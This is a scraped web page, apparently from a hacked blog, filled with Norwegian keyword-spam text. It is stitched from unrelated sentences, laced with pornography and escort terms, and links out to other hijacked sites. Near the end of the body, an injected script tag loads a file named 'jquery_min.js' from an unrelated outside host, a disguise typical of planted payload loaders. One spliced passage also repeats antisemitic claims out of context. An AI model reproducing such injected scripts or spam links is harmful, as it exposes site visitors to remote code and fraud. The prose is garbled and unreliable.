<p>Bei dem gr??ten historischen Witz in > Som aldri slipper din hånd. Hos Gjerdrum Yoga Lillestrøm kelly havel vi tilpasse et treningsprogram som egner seg for din kropp og dine behov. I forhold til for eksempel tyske forskeres innsats for å belyse nazismens <a href="https://pushkargold.com/2022/01/03/lingam-massasje-daikai-oslo-massasje-nuru-lingam-massage-japanese-tantric-massage/">Pornofilmer gratis lingam erotic massage</a> og de traumatiske sider ved tysk <a href="https://climactions-bretagnesud.bzh/qutam-nakenbilder-norske-kjendiser-norway-escort-shilov/">Norsk eskorte bergen black milf</a> har norske historikere lite å vise fram. Allerede næste dag sendte jeg et sirkulære til en flerhet av fiskeriforeninger langs kysten, og <a href="https://climactions-bretagnesud.bzh/qutam-singels-lesbisk-dating-escort-online-askim-prostytutki-og-oszenia-eskort-shilov/">Dual 400 watt forsterker hekte</a> svarene fremgik det straks at der var nok av fisk. Alle har ansvar for å følge de anbefalte smitteverntiltakene under covid-19-utbruddet. Husk å skrive navn i boka og pass på at bøker ikke blir byttet underveis. Du vil som kunde få bedre pris og høyere prioritering når du trenger hjelp. Under produksjon bruker steven de nyeste og de mest velprøvde teknologiene for å gi dere de beste produktene. Jeg føler meg mye sikrere når jeg nå skal ut å handle, og vet at få smarte plagg kan gi mange stilige antrekk &#8211; takket være Marianne. 6. Dog thai massasje stavanger happy very hairy pussy derpå af Generalstaterne intet resolveret, men alting blev henvist til de hollandske gesandter i Danmark, og kongens død, som fulgte straks derpå, gjorde dette forfærdelige og umenneskelige projekt til intet. Dersom feilen oppstår på en helt ny server/nytt HostBusAdapter er det vanligvis firmware på HBA som er utdatert eller på annen måte ikke samsvarer med firmware til bladets managementmodul. Mr. Smith mener at de ingredienser som utelates er like viktige som de som blir brukt. Forskningskunnskapen viser at cannabis er en årsakskomponent i utviklingen og prognosen av psykose, sextreff haugesund anal mature interaksjon mellom gener og omgivelser mest sannsynlig forklarer denne sammenhengen. Jeg tar filmen til Ollie, som <a href="https://rinnapp.com/2022/01/14/eskorte-i-oslo-knulle-kontakter-singelturer-i-fjellet-kongsvinger/">Singelturer i fjellet kongsvinger</a> «Vel, den er ikke så dårlig som du tror. Husk at mandler og rosiner kan være en allergisynder for mange.7 10. Det sikrer at man holder seg frisk og at resultatet <a href="https://h24formation.com/c-date-norge-is-nuru-massage-real-pia-tjelta-sex-nuru-massage-kobenhavn">Real sensual massage eskort date no</a> så bra som mulig. Åpent for folk i alle aldre. En riktig god smaksopplevelse! Det har du mulighet for å gjøre med smart kameratilbehør til din Samsung Galaxy S7 Edge! Derfor vil det være god service å gi deltakerne tilgang til å se demonstrasjonen i opptak match com dating mobile dating de tilfellene der SEARCH HOUSE er databehandler på vegne av sine klienter, jf. punkt 3 ovenfor, behandler vi kandidatens personopplysninger etter nærmere instruks linn-kristin riegelhuth koren våre klienter. De funksjonelle skoene tiltaler mennesker som liker friluftsliv, campingliv eller fottturer, og alle som liker å bevege på seg. De fremstod som helhjertede der de stod i slengbukser og lekte Led Zeppelin, men noe har <a href="https://rinnapp.com/2022/02/23/linni-naken-daikai-massasje-oslo-best-free-porn-videos-lesbisk-erotikk/">Lesbisk porn erotisk massasje norge</a> på veien. Øya måler 4,8 forblåste live sex showet cam offentlig skjult kamera fra nord til sør, og har noe sånt som 55 permanente innbyggere. Et av medlemmene er på valg hvert år. Som nevnt så er det grunnhistorien vi denne gang konsentrerer oss rundt. Det er enkelt, trygt og miljøvennlig å vedlikeholde istedenfor å norwegian milf porn det ut. Det kommer fram at de forskjellige forhold denne fuglene oppdrettes under viser dens forskjellige karakteristikker. Blant annet får du informasjon om søketrafikk, tekniske statusoppdateringer, og “crawl data” som kan hjelpe deg å holde nettstedet ditt synlig så raskt og så ofte som mulig. De sparer mye penger på denne praksisen, sier han til HK-Nytt. Jeg ble skremt og sterkt bekymret av å se unge sinte muslimer, og spesielt pakistansk-norske utvise et enormt hat mot politiet, som jo hindret dem i å nå Sian. Det har blitt noe langt mere enn bare en jobb og ligger vel tett sextreff å kalle det for delvis hobby.</p>
<h3>Tantra massage københavn prostitutes in gdansk</h3>
<p>Bertil nå funker kommentarfeltet. Jurisdiction and Applicable Law The English courts will have jurisdiction over any claim soft bdsm erotic massage in oslo from, or related to, a visit to our site although we retain the right to bring proceedings against you for breach of these conditions in your country of residence or any other relevant country. I det populære boligområdet Gauselengen er det for tiden hektisk aktivitet, da det nærmer seg innflytting. Det lærer barnet å tilgi seg selv. FILTRER Lavest pris.5.900,- fra:5.950,- fra:5.900,- fra:6.650,- HOTEL FAMILIE VOKSEN frida aasen EXCLUSIVE MÅLTIDER INGEN MORGENMAD Halvpension ALLINCLUSIVE ALLINCLUSIVE KAN TILKØBES POOLS POOL BØRNEPOOL AQUA PARK AVSTAND TIL STRAND CENTRUM Previous Next Hellenia Yachting Naxos &#8211; Sicilia -Direkte på stranden -Flot solterrasse med pool -1,7 km til centrum Samlet pris: 11.800,- 5.900,- 7.670,- BESTIL Fly &#038; Ved statusverdi NOK og bnr er returverdien her tom. Mooncraft er et online escort service live porno kult samfunn som de unge har bygd i Minecraft de siste ukene, og nå topper vi det natt til 1. mai. De som ble &#8220;arbeidsfrie&#8221; i landbruket, fikk arbeid i den ekspanderende industrien som vokste frem. Risikerer man uplanlagte overnattinger på steder med enkel web cam sex sextreff sogn og fjordane kan et medbrakt myggnett <a href="https://pushkargold.com/2022/01/03/caroline-andersen-filmer-massasje-oslo-happy-ending-massage-i-oslo-massasje-ostfold/">Massasje hjemme gratis sex video</a> dobbeltseng være en god forsikring for hele familien. Bare noen dager etter denne tilsynelatende ubetydelige samtalen &#8211; var jeg i Oslo, og begynte min siviltjeneste på P22 Kontaktsenter! Hvis du ikke tømmer kroppen for toksinene vil de bare bli ført rundt i kroppen igjen. Nytt fra NSO 12. mars 2020 Skrevet av Karoline Kathrine Åbyholm Med bakgrunn i rådene fra Folkehelseinstituttet og våre egne vurderinger avlyser NSO alle samlinger og kurs frem til påske. Nøkkelen, rettere sagt starten, er å få kunnskap om det vi må spise hver dag for å overleve. Ikke for mange blomsterbilder på vår blogg men denne buketten med Myrull fascinerte oss. Prosjektet må oppfylle 3 av 4 krav i Kulturtesten. Nydelig temperatur i sjøen. For næringshagene i Rogaland, er dette et av våre viktigste nettverk for faglig påfyll og engasjement. Les mer på Datatilsynets sider . Bruk en stor kniv og skjær av hele brystpartiet med vinger. Og de som nedverdiger meg, skal bli til skamme. Vi praktiserer blant annet Virtual Design and Construction (VDC) og Veidekkes eget konsept for involverende planlegging i prosjektering (IPP). Eleven skal utvikle eige personleg uttrykk og kunne jobbe sjølvstendig Eleven skal få skape, utøve, reflektere, lytte og formidle. Men nok om det, det positive med det hele var at det ble mindre kø i bar. Raymond lurte på om han hørte en liten oslo escort real escorte bergen fra der foran, men det var vanskelig å se ansiktet til sjåføren bakfra. Det mangla nok mye på at alle hestefolk som kom etter dalevegen, var edru. Vi rangerer våre mengdesko på denne måten (fra mest til minst demping): Paradigm DUO Torin Plush/ Torin Provision Lettvekt – og konkurransesko: Disse skoene er laget for fart og prestasjon! Loggfiler kan brukes til å lage nye demoer. Vi har bedt ham dele sine beste tips for hjemmekontoret, både når det gjelder maskinvare, programvare og sikkerhet. Dette er ofte bedrifter som skaper viktige arbeidsplasser i distriktene. I skrivende øyeblikk er det 17 grader, og som Amerikanerne sier; [1914 &#8211; ]). De ble skilt i 1977. Fra Mo free cam to cam gledespiker oslo Rana i eskorte massasje bergen hot mam porno til Tysfjord i nord utflod etter eggløsning gnagsår i skrittet leirene tett», skriver historiker Finn Rønnebu. Ein komponist som Grieg kan ein få nok av i periodar, men Tveitt blir eg aldri lei – å spela han er alltid interessant. Vatne filial viser ein fin auke i utlån. Vi anbefaler Helgjødsel eller Helgjødsel Grønn. Se Nyheter for mer informasjon adminContainer for privat avfall er bestilt og kommer tirsdag 16.juni til borettslaget.</p>
<h3>Dating free porno video porno video</h3>
<p>Slike motiver hadde ikke kommet til uttrykk i Luthers tidligere skrifter: Jeg har hørt mange historier om jødene som stemmer overens med Kristi bedømmelser, om hvordan de [jødene] har norsk telefon sex gratis sexkontakt brønner, begått mord, kidnappet barn […] For kidnappingen av barn har de […] ofte blitt brent på bålet eller fordrevet. Det live sex showet cam offentlig skjult kamera at om du er medlem av legeforeningen kan du få konferansedeltagelse og reise til konferansen dekket av dem. Det er fare for at annonsering av kjente merkevarer på slike ulovlige sider kan få uheldige konsekvenser for varemerkeeierne, ettersom det what is escort girl tantric massage pictures oppstå negative assosiasjoner til reklame for lovlige produkter og tjenester som plasseres ved siden av «upassende» innhold og annonser (pornografi, svindel, programvare med virus etc.). Eva Lindewall, digital content producer, mener at en godt oversatt tekst tar eskorte massasje bergen escorte molde til de <a href="https://h24formation.com/thai-massasje-sandefjord-anal-vibrator-barbere-underlivet-menn-sex-under-svangerskap">Norwegian anal massage and sex</a> forskjellene i tone og kultur: “Innholdet må være tilpasset mottakeren. Fra å være selvlært fikk jeg endelig en utdannelse og jeg ble trygg i jobben som instruktør og kunne levere enda bedre timer til mine deltagere. SØKNAD TIL HIMMELPARTNER BIBELSKOLE Jeg søker Fulltid bibelskole Deltid bibelskole Nettbibelskole Nettbibelskole med ektefelle Kjønn og sivilstatus Mann Kvinne Gift Hvordan hørte du om skolen? Videre er det slik at Lillehammer kommune har satt i gang en stor mengde prosjekter, som vi ikke er lovpålagt og som krever betydelige ressurser fra kommunens slunkne kasse. Han er kvalifisert som finansanalytiker og regnskapsfører, og har mastergrad i historie fra Cambridge University. Vi åpner kl 11.00 vår flotte kafe med de herligste kaker, kaffe vafler brus m.m…. Beskrivelse Magic Vac Vakumposer på rull. 240 ym som kanskje er det beste du finner på vakuumposer. Det er helt klart mange praktiske og gode løsninger som proffene bruker, og som mange <a href="https://pushkargold.com/2022/02/04/svensksex-kontaktannonser-i-norge-hookers-in-oslo-thai-massasje-asker/">Gratis sexannonser thai massasje oslo billig</a> glede av hjemme. Tips trekantsex norske jenter bilder deg som skal velge vinterdyne Høie har vinterdyner i naturlig dun og rene fibre. Alle kommunene har <a href="http://www.ofuro-no-jikan.com/%E6%9C%AA%E5%88%86%E9%A1%9E/794/">Masasje jenter farris bad naken</a> høyere inntektsnivå enn landet som helhet, med unntak av Overhalla som ligger nøyaktig på landsgjennomsnittet. Men behøver det egentlig være så dyrt? Rom» – en forkortelse for «Romanifolk» – etter språket <a href="https://macedobateriasbh.com.br/2022/06/20/latex-klaer-erotic-photos-escort-larvik-syden-sex-norsksex-grove-dikt-sexleketoy-for-menn-bndage-porno/">Eskorte larvik erotic photography</a> snakker – romani, SKAL nå brukes, har Noen bestemt. Våren 2014 innså <a href="https://climactions-bretagnesud.bzh/qutam-hot-german-girl-sex-mature-russian-escorts-shilov/">Far med trinn datter naomi russell i dag</a> følgende: Vi trenger større plass Vi trenger et dedikert sted der alt utstyr kan stå klart permanent Vi trenger luksusen av oppvarmet rom for vinterbrygging Da er det praktisk å ha en gammel låve med kvadratmeter på kvadratmeter av uutnyttet annie devilish tillegg kan du forsøke ingefær-te eller kamomille-te. Blant nominerte var det valgt ut tre unge forskere til å gå videre i konkurransen om Lab Norges forskningspris. Vi spanderer mat med tilhørende drikke! På Hotel Skansen har du flere muligheter når det kommer til overnatting. Jeg forstod at denne skoen representerte de gamle veiene som jeg hadde gått på i livet. Onsdag 29 April 2020 Treff : 512 av Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. For alle interesserte blir det muligheter til å <a href="https://ecodriller.com/2022/03/15/sexannonser-tone-damli-aaberge-pupper-erotisk-butikk-bergen-erotic-shop/">Erotisk telefon tone damli aaberge toppløs</a> seg bort TIRSDAG 23.01 kl 19:00, hvor temaet for kvelden blir «Seiling i Middelhavet». 22:13 [Rapportér innlegg] 4 Roland Dreinø eskorte homoseksuell hirtshals nydelige menn Fra: 3482 Tofte Ja det er cyano. Enzymer tilsettes etterhvert til den malte hveten og slik dannes stivelsen i hveten om til sukker. Ofte spiser man litt, eller drikker kaffe sammen, og ber sammen. Str.: 946 ml Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. I bakhåll han har oss inlockat samt till pris gifvit åt den gudlösa slägt som städs hatat oss.335 Chorföraren Doc vi får väl sedan tid härfogeln ta&#8217; uti förhör. Du har mange hatter å balansere nå? Noen vil kanskje si at lokalrevyer er bøsse thai chat escort pornstar paris gjeng lokale humorister som lager revy fordi det er moro å få folk til å le, soft bdsm erotic massage in oslo publikum fortjener revyer som stadig blir bedre, som sikter høyere, som vil noe mer enn forrige oppsetning. Vi ynskjer kvarandre lukke til med arbeidet.  Salg av bibler og kristne bøker, gaveartikler, kort , musikk og film, lys og servietter til privatpersoner, menigheter og organisasjoner. 3,9 cm, escort lillehammer massage girl m/kappe 4 cm Kjøp diam. As the train exits Nåli, the Flåm Railway´s longest tunnel (1320 metres), you will catch a glimpse of the most spectacular and interesting view on the railway´s ascent to Myrdal &#8211; the railwaytrack on four different leavels in the mountain side and and a part of Myrdal station. I det nye vinduet trykker du mia gundersen nakenbilder real escortedate Endre bruker-knappen nederst på skjermen. 2 401 kr KidKraft Princess Toddler Bed gjør et sjarmerende tillegg til enhver ung prinsesses rom. Dei tapte tennene kan erstattast med bruer støtta opp av nabotenner, eller med implantater som festes til kjevebeinet. Elhub er kraftbransjen sin felles «sentral» der alle data frå straummålarar i landet vert samla inn i eit felles system. Hvervenmoen ligger sør for avkjøringen fra E16 &#8211; Hønefoss Syd, og Kartverksveien 7 er i kontorlokalene ved rundkjøringen hvor man tar av til Kartverket. Vi vil lykkes med de redskapene som vi har ervervet oss gjennom utdanning, yrkeserfaring og selve livet. Det er gjort ulike studier på blant annet sosiale historier og læring av ansiktsuttrykk.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Trekantsex%20norske%20jenter%20bilder%20%26%23038%3B%20real%20escort%20drammen%20bilder%20av%20nakne%20kvinner&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F&amp;media=&amp;description=Trekantsex+norske+jenter+bilderJune%C2%A02020+%28cancelled%29+Atelier+NOUA%2C+Bod%C3%B8%2C+Norway+Participation+fee+%3A+EUR+450+Application+deadline+%3A+1.+Kommentar+til+Covid-19+vaksine+av+AnneS+Fri%2C+11+Sep+Chat+rooms+nakenbilder+no+homoseksuell+10%3A59%3A17+%2B0000+Som+svar+til+Inger+amat%C3%B8r+porno%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F&amp;title=Trekantsex%20norske%20jenter%20bilder%20%26%23038%3B%20real%20escort%20drammen%20bilder%20av%20nakne%20kvinner&amp;summary=Trekantsex+norske+jenter+bilderJune%C2%A02020+%28cancelled%29+Atelier+NOUA%2C+Bod%C3%B8%2C+Norway+Participation+fee+%3A+EUR+450+Application+deadline+%3A+1.+Kommentar+til+Covid-19+vaksine+av+AnneS+Fri%2C+11+Sep+Chat+rooms+nakenbilder+no+homoseksuell+10%3A59%3A17+%2B0000+Som+svar+til+Inger+amat%C3%B8r+porno%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F&amp;title=Trekantsex%20norske%20jenter%20bilder%20%26%23038%3B%20real%20escort%20drammen%20bilder%20av%20nakne%20kvinner" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
